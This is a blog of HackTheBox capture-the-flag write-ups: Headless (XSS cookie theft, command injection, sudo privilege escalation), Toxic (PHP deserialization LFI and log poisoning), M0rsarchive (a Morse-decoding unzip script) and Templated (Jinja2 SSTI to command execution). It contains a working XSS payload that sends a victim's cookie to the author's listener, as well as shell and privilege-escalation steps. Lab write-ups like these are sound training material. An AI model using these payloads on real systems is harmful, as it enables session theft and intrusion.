Author: kylie
Recon
IP Address: 10.10.11.8
Domain name: headless.htb
Operating System: Debian
Open Ports
Web server running on port 5000
Werkzeug/2.2.2 Python/3.11.2
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-18 14:52 BST
Nmap scan report for headless.htb (10.10.11.8)
Host is up (0.020s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
|   256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)
|_  256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)
5000/tcp open  upnp?
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.2.2 Python/3.11.2
|     Date: Thu, 18 Jul 2024 13:52:25 GMT
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 2799
|     Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
|     Connection: close
|     <!DOCTYPE html>
|     <html lang="en">
|     <head>
| <meta charset="UTF-8">Enumeration
Web Enumeration
Directories found using ffuf
support                 [Status: 200, Size: 2363, Words: 836, Lines: 93, Duration: 30ms]
dashboard               [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 22ms]
The main page simply shows a countdown for when the website is due to go live

/support
Customer support form. Lots of input fields here to play with

/dashboard
Authentication is needed for this endpoint, we will have to return once we have a valid is_admin cookie
Tried some XSS on the support form and got an interesting response
“…a report with your browser information has been sent to the administrators…”
If this gets sent to the admins, then an XSS payload in these fields can steal their admin cookie.
Trying XSS in Origin, User-Agent and Referer headers. Hopefully one of these work.

Yep!
Actually 3 prompts triggered so every field is vulnerable.

Cookie stealing time 😀
Setting up a listener…
┌──(kylie㉿kali)-[~/honeypot]
└─$ python3 -m http.server 6969
Serving HTTP on 0.0.0.0 port 6969 (http://0.0.0.0:6969/) ...Placing an XSS payload in the Referer header
Referer: <script>document.location='http://10.10.14.121:6969/'+document.cookie;</script>
Send everything off and the listener gets a hit! The file request to the listener is the is_admin cookie of the victim which we assume to be a valid admin.
Serving HTTP on 0.0.0.0 port 6969 (http://0.0.0.0:6969/) ...
10.10.11.8 - - [18/Jul/2024 15:34:42] code 404, message File not found
10.10.11.8 - - [18/Jul/2024 15:34:42] "GET /is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 404 -Replace my cookie with the admin cookie…
Now we can access /dashboard!
Foothold
This endpoint accepts a date and then looks up a health report for the website on that date.
A single date parameter is sent in the request which is vulnerable to command injection


User dvir is identifiedls -la /home/dvir/.ssh has no ssh key unfortunately
My next move is to use the command injection to create a shell for myself to get a foothold on the system.
This command injection payload is not working…

I try some alternative revshells and find one that works
Got a shell as dvir!
bash-5.2$ whoami && ls
dvir
app geckodriver.log hack.sh initdb.sh user.txtUpgrade the shell using python for tab completion
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl+Z
stty raw -echo ; fgPost-Exploitation
Enumeration
Ran LinPEAS.
An interesting process is flagged
dvir 1109 2.5 8.1 2927568 327900 ? Sl 07:02 18:39 _ firefox-esr --marionette --headless --remote-debugging-port 46617 --remote-allow-hosts localhost -no-remote -profile /tmp/rust_mozprofilebTFkqI bash-5.2$ firefox-esr --version
Mozilla Firefox 115.8.0esrGiven that the name of the box is called ‘headless’ and that LinPEAS has flagged this process for privilege escalation, I now go down a long and unnecessary rabbit hole of reading up on firefox-esr, it’s headless mode and the --remote-debugging-port flag. After not finding anything here I eventually give up and continue my post-exploitation enumeration.
dvir can run /usr/bin/syscheck as root
But they can’t edit the file directly though.
bash-5.2$ sudo -l
Matching Defaults entries for dvir on headless:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User dvir may run the following commands on headless:
    (ALL) NOPASSWD: /usr/bin/syscheck

bash-5.2$ ls -la /usr/bin/syscheck
-r-xr-xr-x 1 root root 768 Feb 2 16:11 /usr/bin/syscheckPrivilege Escalation
syscheck runs many other binaries but the only one that can be edited by dvir is initdb.sh. We can try to edit this
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
  /usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/nullI removed the contents of initdb.sh and replaced them with /bin/bash.
bash-5.2$ cat initdb.sh
/bin/bashNow I can run syscheck as root which along the way runs initdb.sh which now spawns a shell
bash-5.2$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.6G
System load average:  0.00, 0.04, 0.06
Database service is not running. Starting it...
whoami
rootBox rooted! 😎
Summary
This was a fun and simple box. We found an XSS vulnerability on a support form which threatened us with sending our browser-related headers to administrators. We put some more XSS in these headers to run on the admins’ machines in order to steal their admin cookie.
With the admin cookie we could authenticate ourselves to a new endpoint which was vulnerable to command injection. We injected a command to spawn a reverse shell to get a foothold on the machine.
Once inside we found that the user could run a syscheck script that depended on another script initdb that we had write access to. Editing initdb, we tricked syscheck into spawning a new shell as root.
I really should have done all of manual enumeration before running LinPEAS. It provides so much info that I got lost looking into firefox-esr. Starting with sudo -l earlier would have saved me a lot of time!
Thanks for reading my writeup for HackTheBox’s Headless machine. Leave a comment if you want to share your experiences of this box or if you have any alternative solutions or thoughts.
Happy hacking!
-Kylie
Category: Web Security Challenge
Humanity has exploited our allies, the dart frogs, for far too long, take back the freedom of our lovely poisonous friends. Malicious input is out of the question when dart frogs meet industrialisation. 🐸
challenge description
If there’s one thing I’m against, it’s the exploitation of dart frogs. Let’s open up the web page and see what we’re working with.
Aside from some interesting testimonials, there’s nothing of interest on the web page. The buttons don’t do anything and there are no other pages. A look at the source code may be in order.
if (empty($_COOKIE['PHPSESSID']))
{
    $page = new PageModel;
    $page->file = '/www/index.html';

    setcookie(
        'PHPSESSID',
        base64_encode(serialize($page)),
        time()+60*60*24,
        '/'
    );
}

$cookie = base64_decode($_COOKIE['PHPSESSID']);
unserialize($cookie);Okay so apparently this page sets a cookie. If no cookie is present then one is created containing a base64 encoded page object which includes a file property describing the file location on the local system. If a cookie already exists then no new cookie is created and instead the base64 encoded cookie is de-serialized. Our next move will be to edit the cookie we are given and see if other files can be accessed other than ‘/www/index.html‘.

That’s what our cookie looks like de-serialized. Now we can make our changes and encode it back to base64.

At this point I tried to access the site with the edited cookie but unfortunately was met with a blank screen. I got stuck here for a bit, not understanding why the payload wasn’t working. After a while I found the PHP documentation for the serialize() function which showed the structure of Strings when serialized.
 String
s:size:value;The size of the value must be declared in order for it to be processed correctly. Looking back on my failed attempt:
s:15:"/etc/passwd"‘/etc/passwd‘ is 11 characters long, not 15. Going back and editing this to the correct value and then making another request with the freshly forged cookie we get:
The passwd file in all it’s glory, a working Local File Inclusion. Requesting the flag file won’t be as simple as just making another cookie however, as the source code shows that the flag is given a random file name whenever the docker container is loaded up.
# Generate random flag filename
mv /flag /flag_`cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 5 | head -n 1`Scouring the source code for any other files that could be of interest, I found the nginx access logs specified.
http {
    server_tokens off;
    log_format docker '$remote_addr $remote_user $status "$request" "$http_referer" "$http_user_agent" ';
    access_log /var/log/nginx/access.log docker;

    charset utf-8;
    keepalive_timeout 20s;
    sendfile on;
    tcp_nopush on;
    client_max_body_size 1M;
...Making a new cookie I was able to request this file and see the access logs for the web server. This then reminded me of a log poisoning attack that is taught as part of the HackTheBox academy. Considering the name of the challenge is ‘Toxic‘, this is likely the solution we need.
The concept of log poisoning here is to edit our user-agent header during a GET request such that PHP code gets stored in the access log rather than the usual “Mozilla/x.x” information. Let’s do that now:

Which gives us…
A list of all the files on the root directory including flag_70fAE, the flag we need to complete the challenge. Getting it from here is as simple as requesting it with the LFI from earlier by encoding a new cookie, or by poisoning the access logs again and using PHP to cat it out. Either way, it’s ours and the challenge is complete! The dart frogs are saved!
Fun challenge. Other than the setback I had with the PHP object serialization formatting this one was short, sweet and to the point. It was nice to do a challenge that used an attack that is explicitly taught in the academy section of HackTheBox as the practical experience of performing it unassisted has really helped solidify it into my skillset.
Thanks for reading my writeup for HackTheBox’s Toxic challenge. Leave a comment if you want to share your experiences of this challenge or if you have any alternative solutions or thoughts.
Happy hacking!
-Kylie
Resources Used
Category: Misc Challenge
Just unzip the archive … several times …
Challenge Description
Unzipping the contents of this challenge we have two files. Firstly, flag_999.zip and secondly pwd.png. flag_999.zip requires a password to unzip it and pwd.png looks like this:

Straight away I clock this as being Morse code. I load up a Morse code key and do a quick translation, finding this image to represent 9. Entering 9 as the password to flag_999.zip works like a charm and it spits out a folder called flag. Inside the flag folder is flag_998.zip and another pwd.png. I think I see where this is going… The second pwd.png looks like this:

The colours are slightly different but the premise is the same. The numbering of the zip files and the challenge description reading “Just unzip the archive … several times …” means that some automation is going to be required.
imageToMorse()
The first task is going to be writing a python script that can take an image and then scan it for morse code and then translate that code into English. Fortunately Python has a useful and aptly named library known as Python Imaging Library (PIL) that will make this relatively simple.
def imageToMorse():
    img = Image.open(path + 'pwd.png', mode='r')
    pixels = img.load()
    width, height = img.size
    borderColour = pixels[0, 0]
With the image loaded, each pixel can be examined via (x, y) coordinates. Examining pixels individually returns a tuple of that pixel’s colour containing the values of red, green and blue. As the pixel at the top left of the image will always be the reference colour for non-Morse code, a borderColour can be defined using the pixel at [0, 0]. Now when looping through our image, anything that is not the same colour as our borderColour can be assumed to be part of the Morse code.
The rules for checking the Morse code are quite simple. If the pixel is not equal to borderColour and neither are it’s neighbours then it’s a ‘–‘. If the pixel is not equal to borderColour but both of it’s neighbours are, it’s a ‘.‘ Just build up a string of dashes and dots as you go and at the end of each line add it to a list. Once that’s done it’s just a case of running through that list and translating everything to English. I grabbed a dictionary online for this bit.
ENGLISH_MORSE_DICT = { 'A':'.-', 'B':'-...',
                    'C':'-.-.', 'D':'-..', 'E':'.',
                    'F':'..-.', 'G':'--.', 'H':'....',
                    'I':'..', 'J':'.---', 'K':'-.-',
                    'L':'.-..', 'M':'--', 'N':'-.',
                    'O':'---', 'P':'.--.', 'Q':'--.-',
                    'R':'.-.', 'S':'...', 'T':'-',
                    'U':'..-', 'V':'...-', 'W':'.--',
                    'X':'-..-', 'Y':'-.--', 'Z':'--..',
                    '1':'.----', '2':'..---', '3':'...--',
                    '4':'....-', '5':'.....', '6':'-....',
                    '7':'--...', '8':'---..', '9':'----.',
                    '0':'-----', ', ':'--..--', '.':'.-.-.-',
                    '?':'..--..', '/':'-..-.', '-':'-....-',
                    '(':'-.--.', ')':'-.--.-'}
Recursive unzipping
So at this point we have some python that loops through each pixel of the pwd.png and gives us a password string. Nice. Next we need our script to take that password and unzip the next archive so that it can grab the next image and get the next password and unzip the next archive and …
I built up my unzip command as the following:
cmd = 'unzip -oP ' + currentPass.lower() + ' ' + path + 'flag_' + str(flagNumber) + '.zip'

os.system(cmd)
unzip -o allows for the extraction to override files without prompting the user whilst unzip -P allows us to specify a password. It converts the password to lowercase as a few hundred layers in the zip files begin rejecting uppercase passwords. Fortunately this challenge can be completed using only lowercase characters and numbers. As each unzip produces a new flag folder, traversing through hundreds of directories can be quite annoying and so I added the following to drag everything back into the root of the working directory with each loop:
cmd = 'mv flag/* .'
os.system(cmd)
And finally all is needed is to glue the pieces together and have the main function call itself to recursively decode and unzip everything.
def decodeAndUnzip():
    global flagNumber
    global path

    imageToMorse()
    cmd = 'unzip -oP ' + currentPass.lower() + ' ' + path + 'flag_' + str(flagNumber) + '.zip'

    os.system(cmd)

    print(flagNumber)
    print(currentPass)
    print(cmd)

    flagNumber -= 1
    os.system('mv flag/* .')
    decodeAndUnzip()

def start():
    cmd = 'unzip -oP ' + 'hackthebox' + ' ' + path + 'M0rsarchive.zip'
    os.system(cmd)
    run()
Finally the script can be ran and watching 999 passwords get decoded and 999 archives unzipped was really satisfying to watch whizz past on the terminal. Once it had finished there was a nice little flag.txt waiting for me and the challenge was completed!
After finishing the challenge I did look through some of the images that appear in the later layers and I saw that they change colour a lot, some of them even look like a single block of colour to the human eye which I saw on the HackTheBox forums tripped a few people up, much like the change to lowercase passwords a few hundred recursions deep.
Super fun challenge, I enjoyed this one a lot. This was a welcome opportunity to brush up on my Python skills and take a foray into image processing which is new to me. I’d definitely be up for trying some similar challenges in the future, decoding a password from an image in this way was really interesting. Well that pretty much zips up this blog post…
- .... .- -. -.- ... / ..-. --- .-. / .-. . .- -.. .. -. --. / -- -.-- / .-- .-. .. - . ..- .--. / ..-. --- .-. / .... .- -.-. -.- - .... . -... --- -..- # ... / -- ----- .-. ... .- .-. -.-. .... .. ...- . / -.-. .... .- .-.. .-.. . -. --. . .-.-.- / .-.. . .- ...- . / .- / -.-. --- -- -- . -. - / .. ..-. / -.-- --- ..- / .-- .- -. - / - --- / ... .... .- .-. . / -.-- --- ..- .-. / . -..- .--. . .-. .. . -. -.-. . ... / --- ..-. / - .... .. ... / -.-. .... .- .-.. .-.. . -. --. . / --- .-. / .. ..-. / -.-- --- ..- / .... .- ...- . / .- -. -.-- / .- .-.. - . .-. -. .- - .. ...- . / ... --- .-.. ..- - .. --- -. ... / --- .-. / - .... --- ..- --. .... - ... .-.-.- / .... .- .--. .--. -.-- / .... .- -.-. -.- .. -. --. -.-.-- / -....- -.- -.-- .-.. .. .Resources Used
Category: Web Security Challenge
Can you exploit this simple mistake?
Challenge description
This web security challenge doesn’t give us too much too much information in the challenge description… Perhaps visiting the provided IP with a web browser will tell us a little more – let’s see what comes up.
Okay, we still don’t have a lot of information to work with, but we do have some sort of a lead here. The website is powered by Flask/Jinja2. I have never encountered Flask/Jinja2 before so naturally I google it. The first result is some Flask documentation, specifically the templates page. Considering the name of the challenge I think we’re getting somewhere.
Flask / Jinja2 Overview
After a bit of research I figured out that Flask is a web application framework written in Python. Jinja2 is a templating engine that can take a text file and render it as a web page through Flask. Below is an example of what may be running on the challenge machine.
from flask import Flask, render_template

app = Flask(__name__)

@app.route("/")
def hello():
    return "Hello, World!"

@app.route("/template")
def template():
    return render_template("template.html")
And reading through the Jinja2 documentation some more, it details some useful information on how the templates are rendered.
<body>
    <h1>My Webpage</h1>
    {{ a_variable }}
</body>“{{ ... }} for expressions to print to the template output”
Experimenting

Upon seeing that Jinja2 evaluated anything wrapped in double curly braces as a python expression, I started to navigate the site to see if I could find anywhere that rendered user-supplied input onto the page. Well I would have navigated the site if there was one. Instead I just tried visiting some directories on the web server.

Okay so the 404 page displays some user-supplied input. I asked for templated/hello and it printed ‘hello’ onto the page. Let’s see what we can do with the double curly brace syntax.

Visiting templated/{{hello}} just prints ”. Nothing. But then I realised that if everything within the curly braces is evaluated as a python expression then {{hello}} is going to be referencing a variable that doesn’t exist, of course nothing will be printed. Let’s try and define it as a string this time.
The page is now displaying a string that I defined myself. I have tricked Jinja2 into evaluating python code that I’ve written myself and it has rendered it’s output onto the page. This is quite exciting but at the same time it’s also not really that exciting. It’s just a string. But it could be so much more!
Exploitation
Now we can start injecting our own code into the Python templates that the server is rendering, Server Side Template Injection (SSTI) if you will. The Jinja2 documentation mentions that the config object contains information on all of the environment variables so I thought it would be interesting to print this on-screen and see if there’s anything interesting.

Nothing overly exciting to see here but it is further confirmation that our injections are working. Let’s see if we can get Python to run some system commands such as ls so we can start looking for the flag. In order to run a system command from within the template we will need to make use of a method that we have access to from a variable such as a string. The subprocess.Popen()can run system commands and can be called from an object and so starting from a string some wiggling can be performed to get us to some remote code execution.
The .__class__ descriptor gets us to a string. Next we want to get to the base of a string which is just an object and will have some useful subclasses.
The .__base__ descriptor gets us to an object. We’re really close to the fun part now, I promise.
The .__subclassess__() lists all of the subclasses available to an object. Somewhere in this list is the fabled subprocess.Popen() method, we just need to figure out it’s index in this list so that we can call it. You can count it by hand if you want but I’m going to brb and do some quick Vim witchcraft Vimcraft to get the index.
The index for subprocess.Popen was 414 and so it can be accessed by specifying [414]. The final part now is crafting the Popen() arguments in order to do RCE. All we have to bare in mind is that the method takes a command as a string and that we need to specify shell=True to ensure the system can run Bash commands and that stdout=-1 to ensure the output of the command gets printed and lastly our command will need to be appended with .communicate() so that the output of Popen() is passed from system to Python and we can (hopefully) see this rendered on the web page.
Running an ls command we can see that flag.txt is sitting at the root of this system. Let’s cat it and complete the challenge!
And there’s the flag! This was a really fun challenge and a really satisfying one to pull off after inching closer and closer to a working payload. The idea of navigating through different classes to find useful subclasses and methods was super interesting and having all of the output being rendered via a 404 page was fun too. I’m definitely looking forward to doing more SSTI in the future and am curious as to how different frameworks will have different exploits to play with.
Thanks for reading my writeup for HackTheBox’s Templated challenge. Leave a comment if you want to share your experiences of this challenge or if you have any alternative solutions or thoughts.
Happy hacking!
-Kylie
Resources Used
Flask Documentation
Jinja2 Documentation
Jinja2 SSTI – HackTricks
Python Subprocess Documentation